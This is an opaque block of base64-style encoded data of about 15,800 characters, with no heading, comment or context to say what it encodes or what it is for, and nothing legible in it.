DTXctayFNV8Jb3eLwOq1M7OYJAXeqCwI5SCRwF4DSLJmy8OsmDXN1sk4uItOTcKWDAOxb6eRy+iLtT1A4EvPV9/[base64]/A3BwM2QZlFwI0vWIaGrDV4cPKYJB24hN7J+Pd3vZjM3uzmAjlsgUnUXX5p1UzI55TnxJeECcEnv2c4HqGJgIeXITg0PZSPzYrS41zbZgehM686wKV6bX3bVWWQsLd/u9Zuaxu4A4+9eZkkoPvRln6cY0oNeD6X6xUXqc+DBD5vH3Zw408Wita1NtGq0nJcmJYZFq0DERASL0tz/DEKooGGYzoYZcTsgtaKHwo7JeXmz4kqdLP5xNQ5tzI+ckZ3L7MPvzMJbtUDAnU22AdyrdvWAD59W+qhQgmPBR7V1gHhHu2odA5yXBpMW/N+b0iS6haldDXvWm/HrJBQLE9BKiFf/TySSrX60caJwBN1fUlmUT/GzHrBoEmaqNgXbkZ6Ff8J/rI7u4rwiSDVQUrcRQBXzhn/kgdoTuoVc0JwC2h0v+dUyf5ZaEkW7g8FoaX3jvI5z+C4J1JofYfpwX5JOOaoX2qzr1IyPdFr07tlFFiOUswSm9lGcHSp3MqVI/k3J5hGtQvf9NbkIj1ZbO4X4SmFVu+UlaE41aDR8wJuJi4oA5B0sCpseCi5FiMhoNxPMqT8KDiieeNdZid3xtvQgz1YNi02NP3+hDvi0a9Wq9yQx0tvQ8hsgo45M1EZ4JSNHQ9XSV2fXt2OlW5mMiB2cecamVcjH5j3kR/TY7LnDFHSO9+lW+CdBjgcRFQeua1U+5o2Q/jEWH/uZHsf5yK8LUtV2woFWooHbK0PPRdyJgdCO0w2nWuJ6JTmDKl9ZQgY/ClEvvQikNErKDPMhx+2LXt7vJ8C4kp//QCy85la+4uvAyzLqLYarBUKYYmjTJI1DyqPsAgrrT0Q8M5c0KsxGBhJKYJ7AUjmCr/hQ+Ip9RmeWMnRzip/C+1ffzRrIyjxpo3UYmxD1NhqZXRtVAV7PMI4guDUnyLPvMBlkV45LgE1OJSJAnAzWcjHyYAIjQrh+YpGeAHBVQDe7kzCgZJ5HDSrRyGaB2DtLq0LBU498zC9T++V21NG/aztYM9qPz4qj3GkLe492rj4A60lhayTKdELVJCGoRPZdjizlhNJf6upPnpCRb621OnXbl4bzTiuRhvO8fdzz6cyHBTgUxnWuJWf00+OfiOZdGEm8C0afNze8TuJ1b5gORh8IDcb9e8yF/KaHMiLV1s6P1OtdYt/Hv4BgJAeSKkjd+0iQu17FihCc4DSxp9nNwg53UlRwe4/oniZ8j7ReygStDE6/anyx/ZaHJ2TLeFTcL9ksMV/4ZQK/8c3e1CexaE7zQ4MS2KZCFuhN+Uh/usbmdnOCfuAfFRgixO9+/njD7qVeZ+SuFRY+STG8Op6bkvt83Vr/2/XyJ0czBVOrqScu0m85NCY+bX+7bMR0o6DiqH4w65hokr5zmaKbUJa2A5Bvg/gZHVzT/VhUDIzek3eRoWKcPoZDpAQgYGI1ZOj87jabS8V9Yf96pkVCeqw5w13/rRABbeX9eHi9+jm60AvLpGqLRb/KwcfLlajhA44Aqz6DmYXh/s4wNaxtxmhYzVoDdgY+Fx7NZDccSlzfUE4sGEufSTuXbhK4iy39DJk8eCi/tbCTY3RVM9w4w7DXlw92CNbFZez40jLOkeJqERpazEYMmTOyuEKZgdyCEu4kixiKArRP9yT8TRAps/[base64]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[base64]/brnniGDm2YZx2AI2IJZAYCoj4xL8tADHmHl9ll7g383DYyT9VM5mQFRb0TYJT4DESx6c62SDKDdEy6Kz+c/+oYYRj051Me6D6EVOT1htYQfLNHdClBonSg17Tfy/AnF9moCwFjsBUg3Vf/8Smz/Ira0rwsFa7jtSvSu//Dhsq5oiFhwJfgln0yLSlNxaK2c8QqThBLnDqdt5x9MmzvmvqXe0alIt9cHpoCcEwwH79dDHo56UXckWd40tX/n0zjF9uuzn7F24N5pyMdJOEchK6atrx7ixE2yaGTFBrrM9yPfGc0IXOF4RD1GJd6JGwxtY3hvsYri2pZCZLU80CnrtoDToq8ND6eS2krTKAZK5m31WOV1CUsaoHzG2XinoP1a9EJNOfmIuulgYlPObMqAUPcIJqPY5T2s7veglJ98LEf7IX5SfLXhcybnqfnPw/mnRaMjOOqhDzi0gRLBbwhE0E9l9sNjfzWkjcl+1k6Oq7/NMFpGvXbUMVgR3vnFEWgDFEub9E/rKBkvu8ApFZKhZ6b0/wtz+LTVk8YWeVPf8b6EJPlaz8dN2ogV6W60uggYzyUJ2oOMsND1RwrUsEZp0KjMpAvxLaiGYBwr0mm0GbuL/lSf3zC4sR5It1teEArAuKCdPrFqXO/dtkpOLrUU2dinrUSx4Y+QyIQ5unTd0yVUQYuohdO9dqfNCcVOtxaCrpG1SU2MqvR9OrcH8EIFrbc2zCrk3GiMGwMgT28iMHAIC0C3gH6L2cy5MFynxu6lH27iiIfItjY1DOWYmvpCoYX9fGBLAi1nMtLcNheIBO80V+x7w/XEdOdMJcWnBJ1oclgpIjBBHCKRGZKRGhg5OPu/eRW8xn4BmgP8iwpAsZxoTE+djn+GSf2NMDC8FQBGWu3c+biqU5rHaps17aPZHB+qimVJNabc8rUaKFWNr5MpcZd2evLzdUNxDHvc5M4EawH7YLcj7tdBVdlIPcNA8sj/1NEwRHLwAJfknTYs0aI2L1Isn6DBHU7yEVTf7rwEiURQNhe90xszYUyXBY0SBCGCAN5aezvYK93QA3hA+2DV6nNMmDDvzAurTQmLvVYuP4xfB4IO5HqUmfaHSNok7Vl5b0ytc+CSbXC88i/DpU3obX36Mf0X2QVX4lbkH8CkITWnX6sBuWzcbNE9ENbl1T3vAIhFh/fY+xFyUIkNl9FGAjJtovu+PjNBPEanLJ1zRo8QQwteJk8D7u/SRv4xqBZ9ZVqwR7lOHKf1EaFWdgSxqnMUGzG5J/wqBuGmYBJMaj8VAgg8L4bAXuyhQCfvd5nglX1mNuMUaUUiLtkG98Jz4Rh0T/P7qdXllslKeIRq89KzpgifKtENIOA1MUl0TMsfPRegqdXqWnC+oSdXRs/dzFdw9lfOJg2WU8HDFH49Xpno0nkKoObPCWcj4USWwip/6RpRejbd/FEZ86ci69M66k2hy8ZQcpelNuJ8/VTDqGNnIVgrd29ws/07RdpbN/WntOCxuSFOcAyJmSgO+N2PhBpidWFggLlDCUTUiKeoDQmG8+1VJVfmv52cgjMvRroe9TC0knzD4RPV2DIsCrbm/QSHcnFBmfhD+MWOty+40mxcMbPV91cz+DJlo7pbW9bbHVxjRa6QGj78BlhfhRXpQAy+1f3An5h4GwUlwWnDtdZZRkGIe58qhY7GYbM0x2Sip3WIT4m8eWg7jhO8d3eublzXd3jFjtYia3vs+/WBhYd8SAwJyGcz4h1CMVu064wvWMrCBmJ7S6H5Ot52O/tYrVXHE0TesxXmr6RDRUBuKLBmnymuQ5T4klxr/[base64]/sMfNUvuK7UBUr9UMGSnrpVcRfImVVWpAZ34JeujhGsre/cW470tbNfgwnXxUEYUjvd0gNqiCJTny9p58IBgtJ1s7ShprqcziF9goJOQtR0c2lbS8xqsM5NKsRLMgmj0wJiZvhuwO8AMJzI1NPyvEYnpihDCYdtay6HLtaGgqR7YUrxSQMcwhs3sQ8ZRVaa5do9AcWOntzNdtEupscZyZssNYJiI5MOC0pgX4XTsHxp3HA/9CL/MZJDSaRvCY0rm8wk1Sy1y2LKyOmtm91xGwD0xH43h6wscT3AU+jbenAGuHRQMz4Vu/kw3jaswkPJvOOhlWrTVZTDmBx3BXjF70aAU7/1x1AQlFSCI0f6L8Mbf95ZT56keaIIwDoqao+h/ghDykjPim73uS0CROBrL/TovDHkFfWbD/OpHo7D0gTgdU3FqjxxZq2xLY5KNUVSOK+Vvvf1ihdh6u8Z+HQwEUFqQEK85+aId+3FyYtWBB9fulZXWrqQDRHeAThkw4NpfeFKsbNkQOrkz9jxacoV4geh0/W0vZkFsJWXJ6QLwSApA2Jprf6vWjTbubVRorhMQF0LuvWzUg44qsmaCyWThmVgJxHVMp6z//9EqDcxNJxx8bNJdViK9PWniN5yumcEO1um5V2xXcjPazHFjmqCPhaGwO4lCGse4goZMQQzCTlujitmoRRlQILchQTex1Sf2m0xAPvqLpjyc8P4Yc3Ic9QaE/VJQxUeye++cB1EC3bTLZESSzSqTKkKvTsBe8uBUDorHbO0L3j9A4pbKAyvY41RM37reZ58QUuNeyVt/xLCFZs5JQF608mRtS7fS1Y+WQgsRTpyR8n86foY4UZQgbVHquMGkkUjYL3r5jdSb/aC2hNejTNNk45z9/cPCkeqkDfgUZiOlvd6v/tDa2EY+ZXS3keZQHO6/fa1cb+ZF1jXXCQncvAcf07prqA1Icmm6chhvShjjF5AePKPPFoHlN59Pcer8MvpCwcdNMgGCJcZMECKaHFm+ZjlYzOi/To9EdxWtRVi6nqM4/5Un+G21tAXg/SejMoNQuiwAO1MPvB+tVEdYYG2EnQzv3X/M0wdnBlDXwDvLU4SguduTQOcrpD5WO3fWM/zTLoKGupgisY1mNcwgc1mGCzRiqmQYoXVgr/CbIcwR9umyMzBZCh8ynsXFlcknzMfYo7TmbwKTGE5vc7xS2JCQZ29gTehVvDOuM/cbtFid9VGqIg3gfhVQ6jJXA0BnQDDoR8tJ9K50oi7CuJVYBb2cpLzVOZe+/[base64]/iWwg4FsBpeDoAHygIAZX8pQ1xj3cFgi/[base64]//1Dcqfh6wqx/IECqXsEPhChnQ2ChCsqDzrY+dnVo3uCZJXfxPvb8qBOg0b0D13WlgNtcm7pRHgN0AQB1ewQDpFRIhSFFBj5R2X+2f47DF5eoV6h5uN7EYQnOjOSGmTRUA+C96zSBh4eyCDnk2/[base64]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[base64]/yuIKjQk/6MRRN4La78Z/9abjxBhQOnpU8L+ipI0+BNzGe9AEXHnZq7qE4ktQ4UDcse806Qu/upxdi48J1JmTKz/[base64]/NQeo5hfPYmxHdzjoQK1+yn4QqjT3YZHOkhTv1NbUsX3RwmYXsKIK2HbBC+TTcKalJDs60d/7Mre8YGC9z7qeTCB+eOYbwCAricU5eTriLnPkLm//7VXi8+XuNQaCsdowgJh3pKcDq/lj0k41hoZS9+oudmI1+2DTujcogm+RZ9jSZGGGbwy7X7y/GrGLzj6dmKMRIWezbU3DOpxE8H1QiYJlhalOin5uxyAAPHAD8J2gujCTi/43AKj2pvHCEBUR+lDy5VN9Ra1vgLq4NWhcthuDilcWCaca5D3xyEM1mdyWlGRkMDRtQqd3+Ly5B1a/[base64]/gA7cDCkRZYmCNV6Epw3Hl8afgAWxbRxVjqtPEFAZFh2uPP305fs/8QwBB1/PeDybZlo+T9yOgAZTIQLgATExDIUfkjcCEXarXb5tlrP5heSXAKwJHbuRx2Euw15Hda82rB9+eIvGyeAKI+eM4MgmfPlkeWgyNx1K7BhbNvITKTHsomZ/QD71LUinz4CTBNdRmGtPVkD7g3BWodALNQ3GG8wrGeaSv+XSHyrLcCGPDiEbTmQ6YH9IDIJbPZdWZBBkKRIGWKXRekAR2jExBHCChdMA5oMHGdQXh84JlldRO5DMlx8h1mZROKuaZGNctZgT+A5ceJq/DABNqNIGyreSE+W47BK6vcvRkcObckYi1hHiBkXkbaTXwzOkc2n9jGQpvp/O7wTYdQzSentkrweocHHZHZBGvBBGg1lUOQrADAEM48NQnuBaRoW7ud6jCM1aW8C3z+HcmXcbpgr4PpRVpaaKlc2NNMwBfPK5rnjOUjvCcn6Tl66xie5cNV0Lg6hC5jVe5L9aP9uckCgCAxW3t3jtI/YNPgckcio9PduRBEIskRnYiZmpYxKbV2ngyeMlGqu+MGdVOaf5CEsZJFtshCec/a7I8gIj7nXdS+z6UeWEbBY0haMAHZesbK8dnU9noRYOsOqy7NaaOJEwIPVmTFgRGp3cXb0eFOHkCfVDe2hHkYYM6n3J4HDppZWSbbSuD5Abqmnfv/QehxncScAtMraGC+nkE4VR4Hvha823SXZJXgp4pPAagSkzgyWOp4DO0jpAeYSAux4UwlroSfWaQb+oSAExxCCD2j758nVM1RKuHQFi5eY+TgWZdYSHnAb94JpPATMabLtFxIXtNABf6ka/5bky/KjiccJREbigClUGvTZAC+PAg2ZRyuQOKOFEYaoFZCNzc+peHz3m+aaueX3SYuCVhOvhGnQDLx6s1Vht4/nbF0GDcwUsljTu7+lVizbEZR9CGYYJENqurdOyzyiuGFsD8cKC76BRGr8/M3rz90qvqk60eN7NrGOPOeXXsw/u0GUP9M+q0lwPXrMFX1u1goeXLRW6Vg86D3wcsxPLk67bXKpuPHKI/TlHKk/f7wpw/[base64]/TxqgXZrv8wSZl21PbCNK9phYlw3c2mO671VW5h3oHUR81ucmdxr5K1ib+QViuSRtaVdWPq42UojVDPDaqbsIvmn7GAyYSnDko1/S3TiiPa98bCtgtjcMw7uA3DNjnMA6Qrg8gMrDpKSXf05P6ON3K/pOc/LU3hLR/jXKuwhW9fdi2IUIoKdljeiI6q9cypUGcSqJgAJHsJnwV6FhcDcnsH4wlFuG+49XbAhaPatOjYRvBBFIEWIm7M87JWZTdxUIJy3HKBODNUiAKTvJD0wrIwl899GsyYWxKPlLSpECpBNETK1+qc8YddRI/oKoXKCdF8mIcDgy0uIQqj2ptlllh5fYttr/5Lmouc75fvmNX2rjBbQyl9FJJIm8inHOJcBQCXaKcCmX8NcFjH4V8Uwq+k8zj9pB64EPJ2+3j9wQIh4emf5xc3RX8/HVsFCDZGScx0ZaG9K8G8Ro78EJhGf6kvgs3/dtU1ZeVqloG6mjmmts1fmQFMHyGlPVvSdMVg05Qz0Cx3OOswbE/1b9G9IidnlZU9GQHMSr9qBNDcrxcNYPkf30u8A6tW/CiB4aB57Mby0VR8FPOtN0ki6k9dki/0de8btGXHvgtGxv1dUGk29rSLBZOr4fD93D55OhGwY4F7SgUPt0mc24wUori2OqzrhGLQTtFMeD+0O3f0s07l742otSNcfc/6zLPNRdIpPOPs8ClP5PaU/Wlrjm+glMyWelrQWRT8kbgwAB3Wc5LY9f0gi1AhNpy2OipDLYEWj/uHgKgtm1AIvtrQ0eDmT0eo0aKszyFRojYePVFXbD+BqwNYvQPkTj/E4yo9SYITxZ7XoHR4mlbwVifSbAgdKJjGpufh0V5Q9eICgPyvnltygXzs2No4c52e0la6EHbVXyNuso4aynk1LGE3ULtPHFTWp+42AmoUeLUcLEaC0gG3+5Tg4OmyZGkveu9et3KOvKq/qql6grvYpNjBOaLG8zRk0m2uIR03Xkz9qRev2F2euF4Sc9KfkibaJRnd2C28g3JHHYuMjj9D8h57HOEvhSDrcO1ctteZgBPPWyGxpdkgB7XquPTFTdRMGMKoMJvYIop1vS0TNUedbsM/E6TnYmJoD3+vjcdtD9oBAeomriakNPLZa77q7haK2pbsOGMppY5zjga8xWn7D8Kx4e0g1DW1GdLE4zH9BBJJhb18TG7UoTLJ6ebOo1Ediuc1F3o5TnNjkFIdrWK4W+PdH10J4kPnozo5Q5XFsMUeu0Dnc61EewDqjCKqWn5o44jJuZI6dSVMXBpoOdrGETkCy0VENG/iD0Ff+L7xmmznlPefehZNSO+sZ9IeH7kllz3AH+ryPk3Ht7UZDQhk9tv1cjCv/Q2J8YCE4w5In71X/GHinHVAlY5wC5z5UgXgfQ+PXyTCB9/ZYqqRSohoqR3yff1eVru8kAcL6R/x8gejTePBYC64KDRNjQUn1nFbzwjlK2YPA8p//ld72kP0HMvlaTW+wvcLUeQ5ZAa+/u2ja6wf8mifGHKtKMtg132ave9QQLznXNbi/1wPCG5HuEcsCOZV7Vqb5k31FNIUwoKMxk1so2QsGYRccjXWcFI77bvq3qq4uQLQmra6F57TRMxK5/AbS3Wrdrwz8AGlHxj/VVDHPImTwfQhyqI7kzCfv3vp2QuqBqgBxUEOaQHlK31g/kSsUsND/ct34gTKfwBuuaedk0Mj9dLgbvEJ1YEtvbmmaa9CcHaRlS0wSLOk7bdCdxvjpb5q9hbGPLWZ0/1UuUjSlqGXbhplptrwYcjEuELH2axlaiuPLXPsi93oShXBTAaZF2O2xJ/QzjsZxLvI4/4iAsqt8yWYsv68PxdLEsA4ovL/zxx54O40QnRaBnMgcHV75S5UbYjQosvADZ0teLuuKmG9BEhnu+vqRfEmwWvkD/[base64]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[base64]/5J2wxCgvGc+aLq6WBRrw04qwe42m7dpAi5hjHBtCLkTTMDvtFFKXCOxM3R4zPD7o+VmntMHjz5xGCvENKSVBXVZ0cOi8gbJmphHRDipg+RmQbpUsW/0qvbQ85jH4I5JW+OQCS9/l4L5B0FgvslEgbKx/R3expdKdU7fEKdjHL3PmaJkz3UuxdqtrD8mfh6SCO9LQFoPcgf10e0HckG89Gf+QMfhrDEg6FwAGMDAzaXnybXQMbb76LjzYprRog5nPf+u400HF6libZvJZjC9wn+vxewjG2FNvX+qAVRhtpW+cpqC/44o82yLQbdos/WUIJS3GrmyNyOrr16zwWOwM3gYTN4AjnROKh4Yf5X0DunVzrm6IWeFw6/5d1A4f/W+d4KJ2iVMCxL819/3ZCPe8Xt5K/IZRTcOED+mwJpe1i4mcxytCoCzJYtxX9voklznskra+T2TLpmMlEbBKB98aPQCdDCbBc9iPH0IWTi/MukNFtQWbz6ATVjja9LCaxGeFSqFlT0wtza5d/3T6kKusJ4MHSk1EcsyM3pIuJ49wAevSVMmd/r3Y+XoSF/D8qlgxK3E8kjCe+onqRmn+6E/3n7RXqXT4QkKYuTvv9474ELQQiU5tdiqwIbWXlCC8U73QpPcX44Kp